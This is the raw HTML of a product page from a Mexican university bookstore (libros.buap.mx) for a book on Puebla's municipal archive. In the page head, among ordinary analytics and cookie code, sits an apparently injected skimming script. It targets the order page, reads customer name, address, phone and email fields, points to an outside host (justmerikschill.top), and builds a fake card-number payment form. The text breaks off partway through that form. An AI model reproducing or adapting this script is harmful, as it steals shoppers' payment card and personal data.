

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html
body_size: 29833
content:
<!doctype html>
<html lang="mx">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



<link rel="canonical" href="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html">

  <title>Destino México</title>
  <meta name="description" content="Texto fundamental para el desarrollo de la investigación histórica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos históricos de estos movimientos sociales a través de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Periódico Oficial y el Boletín Municipal.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://libros.buap.mx/historia-de-mexico/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1601946194">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1601946194">


<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap" rel="stylesheet">


    <link rel="stylesheet" href="https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4188.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/libros.buap.mx\/";
        var error_send_email = "Please fill out the required fields.";
        var isLogged = false;
        var loggin_required = "You must be logged in to manage your wishlist";
        var myaccout_url = "https:\/\/libros.buap.mx\/mi-cuenta";
        var mywishlist_url = "https:\/\/libros.buap.mx\/module\/mt_blockwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"$0"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Destino M\u00e9xico","description":"Texto fundamental para el desarrollo de la investigaci\u00f3n hist\u00f3rica sobre el tema, dirigido, sobre todo, a estudiantes, tesistas e investigadores interesados en el registro puntual de los acontecimientos hist\u00f3ricos de estos movimientos sociales a trav\u00e9s de las principales series documentales del Archivo como son las Actas y Documentos de Cabildo, Leyes y Decretos, Peri\u00f3dico Oficial y el Bolet\u00edn Municipal.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2392":true,"product-Destino M\u00e9xico testimonios en el archivo hist\u00f3rico municipal de Puebla 1808-1931":true,"product-id-category-167":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libros BUAP","logo":"\/img\/direccion-general-de-publicaciones-logo-1587407625.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/libros.buap.mx\/","current_url":"https:\/\/libros.buap.mx\/historia-de-mexico\/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html","shop_domain_url":"https:\/\/libros.buap.mx","img_ps_url":"https:\/\/libros.buap.mx\/img\/","img_cat_url":"https:\/\/libros.buap.mx\/img\/c\/","img_lang_url":"https:\/\/libros.buap.mx\/img\/l\/","img_prod_url":"https:\/\/libros.buap.mx\/img\/p\/","img_manu_url":"https:\/\/libros.buap.mx\/img\/m\/","img_sup_url":"https:\/\/libros.buap.mx\/img\/su\/","img_ship_url":"https:\/\/libros.buap.mx\/img\/s\/","img_store_url":"https:\/\/libros.buap.mx\/img\/st\/","img_col_url":"https:\/\/libros.buap.mx\/img\/co\/","img_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/img\/","css_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/css\/","js_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/js\/","pic_url":"https:\/\/libros.buap.mx\/upload\/","pages":{"address":"https:\/\/libros.buap.mx\/direccion","addresses":"https:\/\/libros.buap.mx\/direcciones","authentication":"https:\/\/libros.buap.mx\/iniciar-sesion","cart":"https:\/\/libros.buap.mx\/carrito","category":"https:\/\/libros.buap.mx\/index.php?controller=category","cms":"https:\/\/libros.buap.mx\/index.php?controller=cms","contact":"https:\/\/libros.buap.mx\/contactenos","discount":"https:\/\/libros.buap.mx\/descuento","guest_tracking":"https:\/\/libros.buap.mx\/seguimiento-pedido-invitado","history":"https:\/\/libros.buap.mx\/historial-compra","identity":"https:\/\/libros.buap.mx\/datos-personales","index":"https:\/\/libros.buap.mx\/","my_account":"https:\/\/libros.buap.mx\/mi-cuenta","order_confirmation":"https:\/\/libros.buap.mx\/confirmacion-pedido","order_detail":"https:\/\/libros.buap.mx\/index.php?controller=order-detail","order_follow":"https:\/\/libros.buap.mx\/seguimiento-pedido","order":"https:\/\/libros.buap.mx\/un pedido","order_return":"https:\/\/libros.buap.mx\/index.php?controller=order-return","order_slip":"https:\/\/libros.buap.mx\/nota-credito","pagenotfound":"https:\/\/libros.buap.mx\/pagina-no-encontrada","password":"https:\/\/libros.buap.mx\/recuperar-contrasena","pdf_invoice":"https:\/\/libros.buap.mx\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libros.buap.mx\/productos-rebajados","product":"https:\/\/libros.buap.mx\/index.php?controller=product","search":"https:\/\/libros.buap.mx\/busqueda","sitemap":"https:\/\/libros.buap.mx\/Mapa del sitio","stores":"https:\/\/libros.buap.mx\/tiendas","supplier":"https:\/\/libros.buap.mx\/unidadesacademicas","register":"https:\/\/libros.buap.mx\/iniciar-sesion?create_account=1","order_login":"https:\/\/libros.buap.mx\/un pedido?login=1"},"alternative_langs":{"es":"https:\/\/libros.buap.mx\/historia-de-mexico\/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html"},"theme_assets":"\/themes\/book\/assets\/","actions":{"logout":"https:\/\/libros.buap.mx\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"medium_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000}},"small":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"large":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libros.buap.mx\/"},{"title":"Historia","url":"https:\/\/libros.buap.mx\/164-historia"},{"title":"Historia de M\u00e9xico","url":"https:\/\/libros.buap.mx\/167-historia-de-mexico"},{"title":"Destino M\u00e9xico testimonios en el archivo hist\u00f3rico municipal de Puebla 1808-1931","url":"https:\/\/libros.buap.mx\/historia-de-mexico\/2392-destino-mexico-testimonios-en-el-archivo-historico-municipal-de-puebla-1808-1931-9786074872552.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769403639,"static_token":"94dd6d2bafdd072be2c2dd9623bd60e1","token":"d1318efcc19f64609f810b63101fb1e3"};
        var psemailsubscription_subscription = "https:\/\/libros.buap.mx\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
        var static_token = "94dd6d2bafdd072be2c2dd9623bd60e1";
        var success_send_email = "Send email successfully.";
        var wishlistProductsIds = "";
        var wishlist_button = "Go to my wishlist!";
        var wishlist_button_login = "Go to Login!";
        var wishlist_title_error = "Warning!";
        var wishlist_title_success = "My wishlist updated!";
      </script>



  <meta property="fb:app_id" content=""/>
 

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-182278877-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.add({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628},'',true);MBG.add({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300},'',true);MBG.add({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300},'',true);MBG.add({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130},'',true);MBG.add({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150},'',true);MBG.add({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200},'',true);MBG.add({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140},'',true);MBG.add({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250},'',true);MBG.add({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130},'',true);MBG.add({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150},'',true);MBG.add({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500},'',true);MBG.add({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120},'',true);MBG.addProductClick({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628});MBG.addProductClick({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300});MBG.addProductClick({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300});MBG.addProductClick({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130});MBG.addProductClick({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150});MBG.addProductClick({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200});MBG.addProductClick({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140});MBG.addProductClick({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250});MBG.addProductClick({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130});MBG.addProductClick({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150});MBG.addProductClick({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500});MBG.addProductClick({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120});
            }
        });
        
    </script>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {top: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed;  top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #003B5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p style="text-align:justify;">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://libros.buap.mx/content/2-aviso-legal">aquí</a>.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '357638202191542');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=357638202191542&ev=PageView&noscript=1"
/>
  
</noscript>


<link rel="alternate" type="application/rss+xml" title="Smart Bolg Title" href="http://libros.buap.mx/modules/smartblog/rss.php" />


  <meta name="title" content="Smart Bolg Title">
  <meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog">
  <meta name="description" content="Prestashop powerfull blog site developing module. It has hundrade of extra plugins. This module developed by SmartDataSoft.com">
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "un%20pedido";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-2-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
